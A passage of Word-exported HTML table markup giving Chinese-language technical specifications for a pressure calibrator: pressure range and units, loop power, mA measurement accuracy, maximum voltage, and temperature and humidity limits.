<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">量程</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 294.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: windowtext 1pt solid; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=393>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;-12 PSI </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">或</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> -850 mbar </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至满度</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体"> </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">支持压力单位</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>psi, in H20 (4 °C), in H20 (20 °C), cm H20 (4 °C), cm H20 (20 °C), bar, mbar, kPa, inHg, mmHg, kg/cm</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 1">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 39.25pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=52>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">回路电源</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 294.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=393>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">量程</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>24 V dc<SPAN style="mso-spacerun: yes">&nbsp;&nbsp; </SPAN></SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">准确度</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>+/- 10 %</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 2">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 39.25pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=52></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 294.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=393>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">注</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">驱动；电池</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> &gt;6.8V </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">时为</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 20 mA</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">，</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>1000 </SPAN><SPAN style="FONT-FAMILY: 'Arial','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>Ω</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">；电池</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 5.8 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 6.8 V </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">时为</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 700 </SPAN><SPAN style="FONT-FAMILY: 'Arial','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>Ω</SPAN></P></TD></TR>
<TR style="mso-yfti-irow: 3; mso-yfti-lastrow: yes">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 39.25pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=52>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">毫安测量</SPAN></B><B><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; WIDTH: 294.45pt; PADDING-RIGHT: 0cm; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 0cm; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" width=393>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">量程</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>0 mA </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 24 mA<SPAN style="mso-spacerun: yes">&nbsp;&nbsp; </SPAN></SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">分辨率</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>0.001 mA<SPAN style="mso-spacerun: yes">&nbsp;&nbsp;&nbsp;&nbsp; </SPAN></SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">准确度</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>0.015 % + 1 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">位数</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 4">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 2.05pt; PADDING-LEFT: 2.05pt; WIDTH: 420.25pt; PADDING-RIGHT: 2.05pt; BACKGROUND: #dde6ed; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 2.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" width=560 colSpan=3>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">一般技术参数</SPAN></B><B></B></P></TD></TR>
<TR style="mso-yfti-irow: 5">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 87.1pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=116 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">最大电压</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 333.15pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=444>
<TABLE style="BORDER-COLLAPSE: collapse; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm" class=MsoNormalTable border=0 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; mso-yfti-lastrow: yes">
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm"></TD>
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm">
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;30 </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">伏</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>:</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体; mso-bidi-font-size: 11.0pt" lang=EN-US>&nbsp;</SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">非操作</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 6">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 87.1pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=116 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 9pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">压力校验仪</SPAN></B><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">温度</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 333.15pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=444>
<TABLE style="BORDER-COLLAPSE: collapse; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm" class=MsoNormalTable border=0 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; mso-yfti-lastrow: yes">
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm"></TD>
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm">
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;-40 °C </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 60 °C</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 7">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 87.1pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=116 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">工作温度</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 333.15pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=444>
<TABLE style="BORDER-COLLAPSE: collapse; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm" class=MsoNormalTable border=0 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; mso-yfti-lastrow: yes">
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm"></TD>
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm">
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US>&nbsp;-10 °C </SPAN><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">至</SPAN><SPAN style="FONT-FAMILY: 'Lucida Sans','sans-serif'; COLOR: black; FONT-SIZE: 8pt; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt; mso-fareast-font-family: 宋体" lang=EN-US> 55° C</SPAN></P></TD></TR></TBODY></TABLE></TD></TR>
<TR style="mso-yfti-irow: 8">
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: windowtext 1pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 87.1pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt" vAlign=top width=116 colSpan=2>
<P style="TEXT-ALIGN: left; mso-pagination: widow-orphan" class=MsoNormal align=left><B><SPAN style="FONT-FAMILY: 宋体; COLOR: black; FONT-SIZE: 8pt; mso-ascii-font-family: 'Lucida Sans'; mso-hansi-font-family: 'Lucida Sans'; mso-bidi-font-family: 宋体; mso-font-kerning: 0pt">相对湿度</SPAN></B><B></B></P></TD>
<TD style="BORDER-BOTTOM: windowtext 1pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 333.15pt; PADDING-RIGHT: 3pt; BORDER-TOP: medium none; BORDER-RIGHT: windowtext 1pt solid; PADDING-TOP: 3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt" vAlign=top width=444>
<TABLE style="BORDER-COLLAPSE: collapse; mso-yfti-tbllook: 1184; mso-padding-alt: 0cm 0cm 0cm 0cm" class=MsoNormalTable border=0 cellSpacing=0 cellPadding=0>
<TBODY>
<TR style="mso-yfti-irow: 0; mso-yfti-firstrow: yes; mso-yfti-lastrow: yes">
<TD style="PADDING-BOTTOM: 0cm; PADDING-LEFT: 0cm; PADDING-RIGHT: 0cm; PADDING-TOP: 0cm"></TD>
